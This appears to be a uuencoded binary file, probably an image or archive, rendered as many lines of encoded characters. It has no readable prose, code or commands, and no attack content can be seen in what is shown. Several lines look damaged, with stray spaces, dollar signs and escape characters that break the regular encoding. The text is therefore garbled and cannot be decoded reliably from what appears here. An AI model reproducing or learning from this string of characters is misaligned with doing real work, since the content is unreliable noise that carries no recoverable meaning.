M-115]!9FSI\$:+IC'<A`O.-K@[,%<D7<\*N=7;8%<',2F8-Q&,A7TVQQH[1\7J  $MU>4DJQ-)E$S1<+E@]M(%E=:JM_:79!DOV7J-F\$LK5E2,WM.9?QN5UHF&=#7$  $MJBF@ZWOIQ:63N,69FYB,_:M;)!L4,UN^RE:L5J[-2;V\W%Q5+;+4@A[\P5:$ MBWM^\*N\$FJD>-2&SZJB5->^CUF,!;]!PF/!3UD8=`/4MWG&P85MJ;@Z9)'R.L M64""2F8J;\6&B?V91GTQM=>(B6TRHI('RXV(731B)(B9\_)E1L4=+S.131MUF ML\_6DAB55"V<G("JR2HZDR.72\*WL)9NF5R0=4=4E-PI!F+X1MTNTE89+8+NG6 MDCA!TC+IK"4NH\*2#Z\*V4^U'(095QWT5,\$D-K8PF-\*WRBWA\_T^5B(M<D[M9C. MQQKQ77C)A8C-]&ZQN@!V":SF5<VIG9\_`;O'"&E46O5@GL+RH>G%BR\NJEEQ2 M535/V?:T1(5'^QQO+5C\$.W]1367LSHAEGMG+:?+709\*.HJZBH6M^,T:[9MLB M/LUDJZ%>4Q=?HOW:F,-0W:C#\KLI08\:OT^5\*]H]^TB'M6N5\_Z52,=N8KU\*W M>E4"+[165%8\1?F4FV/5#CVGW%ZDSWJ3<#SFLME%JJC`6\XHGS#-B\$HN1=G5 M\F^O43;)Y:E<ZXOF>YOKZ^`KE'\$ZRFO\*\*WSF)2GY<29\_/(\\_RKO`3(Y,NH"\_ M\R8U\J^\*\*OZ'W2;M)NMVD\MT.Z>=BY]LIQBV%;IMD]VL'9LMUZXV&<AW"9\T  $M\&\#MF3-/XBJ*2B7Q\&TG(OW;3B\#=`4I\' +MAGBX8RF<173\J(/70R\*O3)LYGE$ M\$[B\:<>#,;-JDPN!EC(T27NLC>@DZ\$'3\#:O=#I&CQZM6D"NC7-@UUL-Z9^+ MS4=;7I[\*(1W3LT7%J58H8IH27P5-4>H1DI!J66:T!-&C&7J\7U=--SZ7"48X MSV:2-Y^16.'V40ZO\*JNCB\*Z:6#=8H@?Y\08X8T91TODJ/+H#NMMD2?W\$\*9/K M+ZJM7ER\_=.&B&MU\*-1E+B[%=;WYN`O673QA77CZVHLAV\_-K8Z!G68AX73;K6 MII:(3:+:JJ1\_)3-I^P"78"\A,C&9`50:WI<\%3,)\#]5BZS\_A]Z+@F\&9L\\*46^\# MB:.6[HS\*[JN2%354Q/KK%Y%\$994).R'C;>P)I>\aFlk.N[=APRW+6;9@[[\$  $M"KM*T&7!5G$?L4)O7F[CN''38J?OH_J12CG#02V4[D!:Z8PYS.27>@<\M'[=$ MY&QU>AJ=,9.=L>[5[\*81%.M.U751EHEZXPXBY2<V;GGZ).[,CSDTJ05F9"#@ M#=#<IU.=9)`GPDH3S39%AV`YQ<6W:IBAT/Y-?8BC(XZE>3&+DFI]I\$ANR;%% M+8>@>.PK]667RIAUEQX;AG,I6'/A1:V[G/UU6G8Q[@A4<\_\*RFBVA&^M8N0FD M6%I.=E3&S\$/:S(E00B-4=J1RCM16+JV18%\1NBIV:H9X?IVMBA)1:9NM50<" MK4%/H]WA-5DWN4QD,]:)&ETM7H>^GL17543MH-&G4%0>EWDN<'OXZ#3R5A:]  $MSZ6,;C#,^]>^_Z.43MF7^K_N^WSN?R@OC[[_@^]_F(R_]]/T/G\?34';9A=6V$ MR:43R5``>KAIYYSQ8\K%S7/[SK+^S+?77&&\_I&]W-\@`06SC/X]K1])/^DD\_ M,<\_\$">5E7SE[M.T+I]2F"R/]I)\_TDW[23\_I)/^DG\_:2?\_\^>@&^HZ!92GV2^  $\label{eq:md/H4} \texttt{MD/H4":3\#<8F0^C\#)3'H;2?^?79E)EZ8-V*;,I.'Z7\&"?,/58DH11DF'J<*3P}$ MOI&1UMF8?M)/^DD\_Z2?]I)\_TDW[23\_I)/^DG\_7S>C]TA1,=P(5X':/V?Y@`V  $\texttt{MX}] \_ \texttt{W@!;`#2P`BH"O`F^>),1?@0>!-J`*F`,<5F&\!K0#-4`9D`W\99@0#P,A}$ MP`[,`\*8#'Y^([\`Z8`5P\*3`>>"=/B,>!+<!CP`^`&X'S@>Y<(8X!OP-N`%J`

M.F`9,`LH!(8!AW\*\$^\#8#+0\S4\%,\3(!K\*\1X8\*T0@T\(N\KP)[AR"]P\*^! M5F`T8`.&`WNRA?@9\%V@&2@%7L]"GH&?`E[@2B`7.'""\$+\%O(`'^!+P8J80  $M+P^{\cdot}.L!!U^{\sharp}G^{\cdot}D^{J}G''/\$$<!>0Q-VJHJ^{6D4RU[RB&E-\0:R(N;]6]';9$ MK4C^TES1Q\_V[J\*@4WT0G4GPGL2KKU-R8+`9R9;-(=`&T2/55TR+>A=9B8)=C MBP'=Q\*U\*.X57@HM!W5`NDK\\*7<3<HBX&<R6[2/;B=]'STGA5ABF\FEX,YJ)\ MD?R%\_\$D5H7W@)1A7^8#HJ;C@^/1\*J=3?@!&\_7QHDQ`#U5\*AH!J4D0PQ>58<0 M"?2`B`1Z0T0OND9\$+SI\*9'XM&DU\$K,H3,4@=\*F\*0.EQD"@>A148,4HN-Z\$5#  $MCDBL6 < 4VS \setminus 1/2$  %VH%\$GWJ(1\$(=1B\*>RB/1?]5)(@4:FT0J5\$>A(?6MI4HD MQ``UV(E^:LH3\_57%I](V:#6`\*IQ>%`Z\*OA06D@/1#RV((KXBQ53K:V3Y\_V[( MIH>SI/Q/:\_100LY\_%0@9\&]J'J`)6`\*<!KP.>?\_'P`^`Y<`TH`SX"++^KX`-MP&5`)7`6\!ED\_3\#SP%/`+\"5@"S@!'`9Y#Y#P'\_`/8#?P!N!>J!.F`:D`&\ M^?G\_.>#;P\$7`&<!VR/H\_!()`-7`J\!ID^\>`;P)M@!<H!LX!1@+\_!3G\_9>`/  $MP'/L\C0^5\0\#MP!?\8!=D_G;@&X^\#\&*OF`'X-7`5<\#$P$2H!S@$S@",KQ$  $MDRQ9GN' = P, +@7E'; ''97T[, '8"DP[(3T']:_YM'G]X)?E)Y'!$[V<%A-&$ MWTSGRT2\TV<!#FY2T:`#C`F@1WC\*G.J\$![P@!IDA'H>P8TX6BN-P>E\$,Y!BE M2,D)3C'@\$Z2BUY.I0J3Z\*\*P8W-%<D8KCP2+YX\BBOT>=A8@^+"T47:H3U8+/ M5XO!'=(6U@/?<NJD30S^.+F(.I^NFY#D\_IUW%TF=HA<#/:00!G@K@\$CRU@&1  $M[#4&(MF+$43*[V00_;T60J3H/@K1_ZLP1.*+-41?EW*(`=_W(?J\2T381#]O$ M\*!&#N`U%]'75BM#;L;79Q;G\$1?3C'AB1\_/4RQ[7[B+I-1R1Y"X\_H\_3(?T>M-M0\*\*7.X1\$OVXC\$DG?<I3:-C;P&F":%\_VX54H,X-8JZ4<,XL8L,=!KNL0@[@83  $M < X: $_{(:,M';566BMTO.1\&_7HXG)} + E8305_*QO+_{(D@S'V=(^=^IUO]_K?8)}$ MK`)J@"S@!&`?Y/PG`0U8!:P`S@3.`(8"[T+>?PZX0<G\_[T\*^?PS8`'B!:X!\  $MX"3@5<CTWU.R_AI@-3`#R`'^JF1]6OM?!UP*S`>F`).4[/\R9/W[@!7`7&`J$ M, `+8"AG\_&>!IH!-X"O@=\\*3:"S`\*>\$')\_]^Q[`&X\$)@,C`;>AZQ\_'\_`]X'9@  $M-;`*<`)S@2\\ +>R'O_PUX`&@`3@-.!;H@YS\'_#MP'6`#O@P,`]Z#O/]'X&&@$ M3<T#S`7.`=[)%.+G0!AH!VJ![\$Q9-Q^D\-"\$ZIL,W3PBQ9I\_1+\_T#D5QKPDU  $M\&HE!Z4L2@]+5)'K5`Z6\&U0$HF!(#TF<E>M&O)?K0KB5Z4\TE>JKR$B+5"L/$$ M`+26)4\;B;6IB7YH9^LMU\_W6"R=2IJU.]%]5GC`5[8F!\*.H326@`%'WJ\$4Q(  $M6'%U%>JS+-'=4\JT)HK^J6P4\=0^BI[J(44B59)"]%QI1B(`LSCL-$@Q9I")$ M18HUF>H3L2E6NRJ24?9J2#,L3B6C358,5%VMZ)]:7)\$27;RB%VV\_(E?)D(9Z M8&'H#1;]4S@L\$JLN%DGK/Q:)5"B+I+4PBX\$H>1:#T"HM1#Q%U>;^.#%HG=BB M\_XJXU6ZO%\*H#%S&;L.\*I)!?]UFPN!JA#7:10C[M(@5YYD1H5]['!N\*\*"\3:L M='N#?G881>5J\_9HT\_DA:X7J/WOC'2]ZVE)\$"48)!"'%Z5+/'DL\Y?LH-->T6  $M; ZMJ05+H: T>XT, MSL-'U, *\Q37G469(-07ZKN=45PF8@0%#W[OM]3GEGB6(-07ZKN=45PF8)$  $MWYY&9S/IJ8JW=]N(.M[>[0::^;\N2!/XQF9M8[/WX--*\O^UD+>/G2CE?YM%])$ M\_O\5\"#P@-H'L`YH!J8"&<\.R/O/\]\%K@)\*@\S@5<C]]P-M0"VP\)@\$5\*CS  $M'"]"]O^{...}M'P%+@$*@6Z6#]@/\";A9K?V_"UG_;>`AX`%@-7`=L%3-!9P.$ M?`\*Y\_U7@2>`)X!\$@`#2K>8'AP#\@]T>`-X&-P!7`8N!\$X`3@=<C]?P:^`<P"  $MS@\#^\#CG_?J^:N^X'<@'_@MR_D/^2B^(!-29@-.!9R\#G;P;N!]8^;N"+P)GJ$ M7, "C0`B8#TP'3@=R@.<@Z\_\2N!>X![@;\`%VX!K`!NS-&(S,WV^E<F\*0JNQD  $MQ*9N/\#T\N<U7[=FD;K'2%G"W\\#YPVC-46FKXM:QK)5+')P:OZT]$:P\4R6@<$ M%\*;R(3\$H58>BGXH5Q<!U..KE/]=0YN-WDPY8714F%YK3+/V4\*9X4N:1"B)4> MD6/%&<2FY%S8G60#(!STL#/TA6Y6/"KT#:?R;7->B\_&OT?V!IU3\_XJ.E2R,L  $\texttt{M=)@8*6GIEA=-`ZR'2>K6]-+.-H\*VB\_UZ2I\&UDY!>\&S-=CW0V<@-)0=\#L<-) }$ MP; N=GC5V.-`30`O"\*#[%]]E)HZ[?76I;3(&BP\_>BK1C>]!RKUC@PA:`B29VC M8D`:36.+>0F&'2^I2O7Z\*\*].-%.Y2.SE\D8BP%QY2U7.Q\*"TL')%&"R3NY5\* MF;4:>FSFJ8'^JX85`]-%\*Y+3="N2UIY;"9X0%`>R6.5K=C=B]%]I+^V1LR35 M]E;JH2@\*M!)WS\:R2%5>%\*DBGI7-RRN]E099ID()<6S4E+3&H+,5C5BV+%NS MV^.TVV1KLGNH!:\*G;/4ZT)@<=J,UZ[T"-?'H\_)7:YMEIIP109K;[T8YUA>[+ M>4T&/\_Q!^MSL)6[>2IJB#UW,HA]ZG47\_U4;'EHU9IVKS-6>VX4T\_ZC6Z5\_&" M 75P.PSZC=:F=LXDU&PM>M6\*+7K5J"UZU<8M>M7D'6.[M&K^9<4QMG(M;\*QM M\*;OBWK?5VURL))YF)PE/^M\$%Y!D=`M4P>]\$+;Z7=9M<]8FQL8(IP.\* 5^WY8 MFPWD.M5E-NCOWET':1..T=':073%1EV0BV\*;I.9 SL#Z\$9"<F^Q+<[OHES)X  $M$:5('LSO)^{7}2RSE0&]@?O$<5;7?061CRV\(-AWWSD4"'[L74.&<;ZU=,LT6)$ M=3")Q\$A\;?`VJPD96GZG>7MA:ARTC76L]L3X0S[GJ:WFK/E0/]=CCC]JQK;>  $M[7$;!EY@-D_E(\#R>WM47QVD&AMTU]'"G3R+U<.J845(>?4)+WP(?<\_")=A>L$ M,N>28NK6`ZFT63\_-)2ZX<&\$5\*M<7'3!7L,]2<\30`BT1+99WC@5TG;<R?'@A M):VL>\\_;Q-YULB&=JY:0?6:I,O4H+<8Q1"3]2L6\_IE]+C02<+>!`D`^:%4<V MK(?2QO;G4%KT-%P<?XM5V<;U)Q7+.@U\_EMS!0;0?:AGT\3)CQ-)/<\*W1B:;%  $M[O;P)(`<<64I\backslash/A41Q,5:K+;7!E(C?Q_.L*]4:W_TYU]#T&VOPZ8`QR%/'\$$ 

 $M > 78I/; [\$P\$C@/<@RS\"; )^I, [\$P).!@Y!GG\\$V`9HP)7`><!!R/-;@`?5$ MNO \P!S@, &3XCX'=P-/\SX!;@"\0\\*J\TX!3@?>5G/\C8"/@\\\3\4C)\1\*]?[ MJ+7\F4`YL!\_R^KW`%<#)P/.0S4/`3.!#E.6?@,>`'V3(LKTAOMS>BSH]D5@+ MGTBLNT\DH?I/I\$K/H\$B-WD,Q>`V,(E7:(\$5JM%.\*U.G+%\*G2X2E2H5%46'64 MBO[K.!4I4J\J^JW85:1&HZQ(E89;T7\_MNB)%BGW%0+0\*BSCJB46J=!^+U.AB M%@E4/8OD-\$6+@>FA%H-4?RT&KGE;)\*?;VQ1 !Z--W)R)38&.<Q&E-ET,3/>Z M&+32=V%1(2\_Z4#<O!J;%WFQM,0':IL\PSJGP5F!:L>96L+BFGA9Z\*U6)2Z\*V M>\*=QW"!7XI\*16I1C,RC'-H;,Q72;P]CH7@>^BV(7RQNGZPGPT4&9:7+97(KP M+BZ\$,5;&6K4#\W`-BE6?"XEROCB><Y]R'O>`CFI&YF>:]:2.-XZ5<4:HAXW< MJ&/Y; "9)LNI%+(^(7ML"23(L`.D=O\_6B&^/^F2)UNBJUC4\*O?EK@K[YP;B6\$ MOD9CLC\$WNKG\$[6EU,@AX8TZ#F8?!\*.=\F4XL01:;9K4;);8!C:/BLVS\$A\E\* M>GS&S1J1+B7:>@04&]6TJ/,!E#7V.;UOGSU:S?5)-!M+"] \ O(Y&TGY"6I3!\* M.9S1PMD=\$[VA(=Z.OS%GE]`]\$SPN&T?C94\_K+[8Y(0PJB9T.>;6X/6ZZGXNH M3M], WF?XRSS+[<PFZ=L+K!<Y4\*CJJ%FEV8.3>\$!7.>A6O-%42N%,]6-XUIU( MM,79XD60%+4:)`G.NJU\$]C?&SMNH3F>QI=-1]S?%[A>F@^X]O!1SKZ8\1G=P MT?&-31@=K5I2A+&7R@2BEB9Y@<L0J%78^F4NQ3:U&U\*MG:B%SR:[N]E8?;1F M3?=7HF^D++:90RP9DJMJ\*ELMJNV8FR^-^&1^BV3/88E.KWQ>C5"KKG(UUL9W M:A%]R?-]?'Y177`2E\_4@^?\`9.9->5+^ISO\\_Z[.\_\_\4N!FX5MT#.!G(`\_9"  $M[G]+S0>X@>G^J70O(.3^P^'4^H,`?X^F?_WP^[@>F^-<+XZ^T!K_-N^'P/?$ M^]\\$W`A\'3@?>%?-!?P-^!'P76`U<!TP\$Y@\*9`&\_&"+\$14/2)]W33\_I)/^DG  $MZ8U\&QV>;T?$,N/ALZ<!^-2]].XU.5=]9SHFG)27X<`#C,Y?<N887:?RZ7_)$ M#"S]\_23.SRG0@>6AA^ODO?<GHG^.780IG8BIWXF8XOV%\_^R;Z@:Z+>[\_A;UO M`]WFIKRE9%/:\_\_;FKW\_2S5HD\_R\_/%&+K">;]?\_K>\_QN!JX`R(#M?WON\_&;@% M<\*F]`&<KN?^7P'>`M<"5P"G`?T/&\_SOPIMH'\`O@6F`L4`1T0:[\_.7"7VNM\_ MD](#0/,`YP%?!KX\$O`H9\_R[@NT`]4`Z4`>.!OT'&\_Q;0`:P!+E5W`&8#?X&L M?P^P\$+@8F`+D`R]!MG]&R?U?`W\*`H<"?(.M\_'P@!%<`7@;>S\0WX'G!AMKS7 MJXI(JXI(JXI(JXI(JXI(JXI(XOK\_\<+G\*`'5C5]2-7M>=5518%7@.`@HU,--MKJB@-SK)<NN;GO+)%1-%>=F\$R17E9143)DX69>45\$R9-\$K:RST-Z"A\*MVFP"  $M#=3G7)/875_V>D]N].C_&D^>SP*VQ:(>Q-D*+LO>N,*^W*DZ`V7B.TR]7INW$ MV5%JF^\_EH\_K.!K\[X\*S,2]03\@XDHPO5;^@VNE\$:QQVE>7G<CYFQ.-PKW0YY  $MRH@.4*_D\TK^8(/\#W>JOS,LC72-H3/A<*3LJW@;&'[A3#_(D+X7I<+9X*1)J$ M>\UR,U2+-^#DVU-\*\ZQCD+^U\$?TYLN:W7G?%FE#HI!R%'>6^P>TQW'\_=2X=: M@ZMX/Q=OI'+3(50[B2S@\*#S.0\*,]P"7AOZZYH<G&.4"[0YS@6?AHF]MCJ%MI M]#J<LF#8BYX-?Q+)U;U:AH5\*+N"H6V4H,/`YWA8]8-Z'[B3FELO+4,+B#IR+ M5`6<OI\*&U27TMBT/HEZB@^,+9]ACO9PSJ)3^[+K,QI(8\$F7WV.P^=?+9ZTD4 M1M"WBM=CV1>\P,R4`6J@6D[DC7)>[\_9<\*YE))(%\_^F6)L&87?61B@J3`W8%\$  $\label{eq:mean_def} $$M@4DBJ2<B05KLJB8I#Q;RT57IZ/ON2KE6'=Y&G1.55(L/O\#`@1\M69[,]H!-G) $$$  $MP.MS-^{;!}&WJ6DI*\\ A-Q$WG$M_ZK_5PUJ_'&)@_I$#4N>0H/_G[A+]?T79>663$ MT?=S\_U]1+FR3TOW\_<7]BZA\_=U\_A\_@OJ?5%:>KO\_\_K?KW-'Z>\_%]YV7EH[53\_ M9>7G39H\\;PRJO^)DR:F^;\_/X[FQ:N\$%&1GFX=1,<8(@D^^VK)P\*O(LU^;U" MV\$2.&"/.\$"/\\$#8#Z^\&8\]\-EZD1HR6OBI@KE@/>\\+,\]!V2FG\B&\_P,AO  $M"D$@_[0&2?;\[;3L'$)QIKRO>XBRAU$TP[X9=H2=,!.&J#@("Q#(`L1-X!MW])]$  $\texttt{M+':70A5PQ"L+W?^Z4[.<<0MKC+0?\#P\$O?+.CA+F^4K^W=(+\7J\#R-O^26E66)]}$ M9I[G`A>J8.:HN.B916E5OT\!BE0X\$X\$28+:R\*P1&6Y)RGGI\_\$9BFPC]3U<09 M0I[I5DD6DX'S@2J5GG.4W7PB6Y5.>F:HNBL\$9M+\$"3`5&&6)]S3@J"IP'15MK\_3DJ\_<XB]MYZDW]^!G`R<`%ZMM7!D"K0\_N29?JP/S'!]V'J?19PDN7[N9;?  $M(X^OJ=_\$EN\Z+6>K-TV1\#H^W+1+(^2J!+ZMOY>H]4KTGJ/<4]8XW$@=592W/Z+6>K-TV1#H^W+1+(^2J!+ZMOY>H]4KTGJ/<4]8XW$=592W/Z+6>K-TV1#H^W+1+(^2J!+ZMOY>H)4KTGJ/<4]8XW$=592W/Z+6>K-TV1#H^W+1+(^2J!+ZMOY>H)4KTGJ/<4]8XW$=592W/Z+6>K-TV1#H^W+1+(^2J!+ZMOY>H)4KTGJ/<4]8XW$=592W/Z+6>K-TV1#H^W+1+(^2J!+ZMOY>H)4KTGJ/<4]8XW$=592W/Z+6>K-TV1#H^W+1+(^2J!+ZMOY>H)4KTGJ/<4]8XW$=592W/Z+6>K-TV1#H^W+1+(^2J!+ZMOY>H)4KTGJ/<4]8XW$=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=592W/Z+6=502W/Z+6=502W/Z+6=502W/Z+6=502W/Z+6=502W/Z+6=502W/Z+6=502W/Z+0=5000W/Z+0=5000W/Z+0=5000W/Z+0=50$  $MD/1">: (V(+A)\#W:_K-PU*7HZ1;E?J)S[E/TJ9?ZARL`H%=Y:Y?XZ9?\32UK)$  $M_)PR[U+FL@RS/LE\f3*_J,P&RORR,K\:$U^N,M^A[$>H\+<J^Y&9)AV3^2;@$ MFI'9.06<W]-\$449T?@[IM\*S\WZ'L<Y7Y(66>JMO HLOV9:9Z>J`C\*T>VQSP1  $MC''_@@K_-RJ\setminus_B(3M^0S\&CW!V'O0WJS5'I'9427Y[R8\setminus-<J\setminus[=5^`\setminus H< X\&R])$ M\_Z8R+U3FOZKT3,Y4[I5YF;\*?HM+S"Q6>WMA?40;?AWG>2\$D\_!:"?JY7]4=U\_ M1K3\_\V/22WW!-4?T\AHN?F=I.Z=8VDJM\G]33/GX8NCS117^?<K]M3'T5!KC MOTB9GU; FVV/R0\_WAXM/-]O\$-Y?XAY?ZG,.\99;KO4/'-5?87`0&\$EZGJ[\_LQ M[:=!N1^GTCL\_T^ROR;R'W%KJ?Q'LUZ&\I/DD<5CYOUJY[\K0QUMI/EF%-UV%  $MGQE3_I?$]#\&+8+_6$E]=1G3YGJ[,D_7TZV.?HA]/3'BWJ]^7*O<"8U^+FT8]$  $\texttt{MH9]} 1\$' : \texttt{GO]} [A; \&Q = [OL(O@-'U\#?AQ = ]7.\$ > + ^OD + \$ \V90; !^TO47 + *VJJ:^9 ]$  $M/6=A5;VP-R\7]1>MK%_B7$YW\#K;.;;;[_4X_^W)Z5&CURUN\GGJ>3JZOI[@;$ 

M:;R=+-R>R;2F6V\_WK!;^0&NC;[5H]'H\\$/IAY0S4^P)>#WS+387U/(?JL3<+ MPN]M7.\$,"+^SF6\*3RW\_(C+VUA2)T+\_<[`Q240;'1B1PTR65\$3J0](\$CQ#[P& M\*!!\$(^1.12'W9PG2L4LN/91(]N%W-B\*L9BH@C\R9G7(F]\`)J5!'?O<\$O';Z M3HQ\PVJZ[T/0C9K"[PH&:`8.B7/5(]\>;SW?\$."6P<B,T7Y\$TS.;\_\$;"'?`E M\_\*UT65L+\A,,-+)3E0.IWA"AQX1-RZE&RGS144T0]:J4ZB]<5\$]S[I[ZH-\_I M0"A4Q:J^Z3(<0?M=N2A<K8)WQ8JF5J=33P"GM-Y))[KAM\'OEUX%Z;\$2\Q=> M.&=N\_832<N-7F>P`,X#X?Y+\_-<V)75IM,Y1/JTU&C^\94;%DJHXXDWF(3-&F M^GCNI]SNX<2)T5VP]\*V`S9GB4=47S\$+['C)?CH/9)\OQ)?LLV4]E3Y']3?9T MV0]DHR-;AOYO\*-K]-?0&@^>@-SH(%[WIWEIZ@R'UT1M,5H#>Z!%7T1M,X%IZ MDQX>>H/AV\$!O,\$TWTQLINX7>8)PVTAN,X!WT1L+OHC<ZC;OI#49Q\$[TQP-]' M;S"0]],;#.4#]`83M)G>8!0?H3>8V<?I#0;W"7J#">VD-YBP9^D-)NIY>J.3 M>H'>8(YWTAO,[RYZ@R'936]TQ\*\_1&TSO&\_3&P+2'WABP(\_0&P[V?WF!<#]`; M`]8A>H/Y/DQO,,-'Z4W,&,IS\*&@HB]X8P'/H#:9M&+W!Y!;0&XSY"'JC@QY) M;S!\9]&;=H#2&XQU(;W!D(^A-P2`8GJ#T2^C-YCF"GJ#69]";S#,T^D-(:\$V M\_%;[\_IS(ZZC"".D3CJ^]BAU;1?>D&J2P^YPKU#C7?0[5N(M^=KW1C><<JGD7 MV77M9#-1@(M(JZN3S40)+F)#NS:SF2C"1=U\_UR8V\$V6XB,7IVLAFHA`7M::N  $M=6PF2G$1V]KE8S-1C(M$FZYKV$R4XR(QIVLQFXF"7(O)/(O-1$FN*\A<QF:B)$  $M*-<U9+:QF2C+11GJ*F`S49C+1V;!9J(T*PW)70>.D9DHSK6.\\]FHCS7S9Q_$ M-A, %NC9R\_ME, E.BZB\_//9J)(UR;./YN), EWW<\_[93!3JVLSY9S-1JNMQSC^; MB6)=G9Q\_-A/ENI[G\_+.9\*-BUD\_//9J)DUV[./YN)HEUO</[93)3MBG#^V4P4 M[CK`^6<S4;KK,.?\_,S\*\_Q06?0?EG\QM<\_V3>R>8]7/]D[F1SA.N?S)090)\_K MG\R;V'R`ZY\_,&]E\B.N?S.O8?)CKG\P^-A\_E^B?S-6RFEN,BD;QK,9NI!;D6 MDWD6FZDEN:X@<QF;J46YKB&SC<W4LEPN,A>PF5J8RT=FP69J::Y59#YPE,S4 MXESK./]LII;GNIGSSV9J@:Z-G'\V4TMTW<7Y9S.U2-<FSC^;J66Z[N?\LYE: MJ&LSYY\_-U%)=CW/^V4PMUM7)^8?9\*K^5\_^/J\)OM>PXLKEGBVOUI%E\*!?Y=> MYHK\\*2LGLA25>6CC1K3SI539XJKU6Q\.@7\_5VJFN0YV!S.Z=6MW1'5LW&H\_L M\$];-6\$<\;[#DQS;(@EI!Z\*7`%SL>HR#:.[/NI6\_=+QE6P7W;LLEYQHZMX8^D  $M_Q\01(4A_-%$PQ31R.U9A?2M>^>^X1NM3WA_W5;V,R4</!RN.Q1N.ZH%<]JW$ M9;6\_?31<41BA\@UUAK<&OA(.%.9LGU=(C\*@(9Q5&)B-S&KD^'-ZMP2,"TDZE MH:MI>\_;[E!P17EMX5GA\$(5XC@1%``3!,#V@#V.;(IB/=W9\$C^,>9K\$`R.X[A M\VKZ,HE"HT3\@\$RC"I'?\%F%D1DPP1TQOI';0"[:<'\*'+S1?\$%Y8F!7Y`Q\*] MKQ/9NORRI>OW[R>'=U\$0=<.V<Z6%MT5RX\$2KS0F]%\*[:+S\_F;R!]\`CF#80<  $\label{eq:mb1sc2} \texttt{MB1sC2\&\_/WS""OB*Y8RAZY/M=1-E1?4"KRJ\&XZ,O1(^0V/\_0).O*FT*OYH<WX}$ M@<"1]TBG\*K\_\#305@W!RCB\$NK2P\O1#ED%7^4>ODRL+%!5H&@MAOCK@[;J66 M'NZ@KEOK"-^QAOBO?5L&!9=!V6`;"HIZ^#"2%AY6&-E.&OJQGZ4%[9TCPZ'I  $\label{eq:mlemp} \verb|M] #OK-Q3L7RC.G/`M1E#P\-BGL+YS>FQ0B&2M&=3%"*HL')K"03U$0=U*0<6D$  $M:@4*U3$E3JK*HU.U(!RJT*,56!";HD).446<*.T](M/"(5W#*0GDMA\;FO^M)$ M5U%/3>TSB.!0@QV4N!]1D.4?A5X-K.RXB8IR>VA>MVRUX=`"BKYCGHJ#&#"J M6Y[5.]AQQU3R2A&&/Z%J"^1I(ZD^J:?7(PE.16K;.<03VCFXD=H&S@7<9R-- $M-VR* !*^)5&M?Y:H+WSXJJOKT3QJ[]*J[M;J-FG5]X5KT#;F%8[4:N\/+RL<$ MH<F\$C6\*\*7XAV4H-V,D^VD\UH\$\$3WP<-H\*COOCO(5^++>5"ZA+]SP\*.\$^F+JN M[([7\*AY%JO;].?\*MPWKBPE5W1(215\*+(97#VI4^9FC><VFTMV:\$49.T&K?IF MK6HC)WXA6O6\P@\*M]A89%3P/@P4U<T[V&Y1LU.KO/H;/JCNZ+J`0VA[0:C=K M=8]OUZ!5/ZY5/:&U63J,&H2)TN`2F(?@5%"B.RM'EOW\*H84"/"FTP^PM+J8O  $M,]A^NK(_E7L+%$C^QV9OT?B)WJOHY8(F&+GG,/466EVG5OVL5OL\$G"6506"$ MUH:NV9(TRB[E;I[JQ);)I!4B:<P4:=4'PK<2&6BU!RC>RQ&O;,E\$:)V6-C\$\*  $MJ>!NXF^?640X3]20U!V()40*\9&/9)5,R;!T(917KM<7D7[*=^UAU54/UQ84]$ M:">'7LH/?=="N/D;'-33W+.,6P`G^4X'\_G-^0R[ZA3QJ]S33+SVGR\Q\*F\$>5 M8-!9Y\$/X\_Y\*5#K=]J!,=99+LNSXX&J^\2SXF.M2J]FM?W,[3YM'T]\./968? M.VHMG?LIJ(Z%E.K08DY[C4PQMR)\*K]9QA<P-IYA(2\*?"KJHH4JZCH.[T<5`! M^G\_/\*IEEV2`[UC\*IKZ,.7J=%2VL,4(4?HK&O=I?6AI'O-?\*I5;^A546TVCW6 MP6]D//\_?P:C7-1XUH0]/-#,7^>00-0YS>')\_: `Q/+^C#4^50'I[6D;APH:SK  $MJEWY&[XRE&ANESY$ == 